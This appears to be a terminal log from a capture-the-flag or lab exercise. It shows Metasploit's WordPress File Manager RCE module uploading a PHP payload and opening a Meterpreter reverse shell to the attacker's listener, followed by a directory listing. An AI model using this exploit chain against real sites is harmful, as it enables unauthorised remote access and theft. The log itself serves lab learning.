 msf6 exploit(multi/http/wp_file_manager_rce) > run
[*] Started reverse TCP handler on 10.8.100.91:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] 127.0.0.1:8080 - Payload is at /wp-content/plugins/wp-file-manager/lib/files/hirHPK.php
[*] Sending stage (39927 bytes) to 10.10.93.177
[+] Deleted hirHPK.php
[*] Meterpreter session 1 opened (10.8.100.91:4444 → 10.10.93.177:38388) at 2023-06-29 14:17:33 -0400
ls
meterpreter > ls
Listing: /usr/share/wordpress/wp-content/plugins/wp-file-manager/lib/files
Mode Size Type Last modified Name
100644/rw-r--r-- 0 fil 2021-03-23 15:15:04 -0400 .gitkeep
040755/rwxr-xr-x 4096 dir 2021-03-23 15:15:04 -0400 .quarantine
040755/rwxr-xr-x 4096 dir 2021-03-23 15:15:04 -0400 .tmb
040755/rwxr-xr-x 4096 dir 2021-03-23 15:15:04 -0400 .trash
meterpreter > whoami
[-] Unknown command: whoami
meterpreter >